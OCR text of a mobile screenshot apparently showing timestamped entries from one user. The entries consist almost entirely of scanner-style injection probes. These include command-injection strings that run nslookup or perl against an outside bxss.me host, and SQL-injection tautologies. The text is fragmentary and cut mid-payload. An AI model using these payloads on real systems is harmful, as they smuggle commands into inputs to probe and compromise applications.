
me
')")&'"`0&(nslookup
hitqrgaiismoh411e6.​bxss.​
me||perl
-e
"gethostbyname('hitqrgaiismoh411e6.​
bxss.​me
')")&`'
2026-06-08 19:37:29 - wUmrLVWz
$(nslookup
hitztqrtxhine6914d.​bxss.​me||perl
-e
"gethostbyname('hitztqrtxhine6914d.​bxss.​me
')")
2026-06-08 19:37:25 - wUmrLVWz
-1" OR 2+586-586-1=​0+0+0+1 --
2026-06-08 19:37:25 - wUmrLVWz
-1' OR 3+583-583-1=​0+0+0+1 or 'jCd38XWZ'=​'
2026-06-08 19:37:22 - wUmrLVWz
(nslookup
hitbqsvvrddxk411a9.​bxss.​me||perl
-e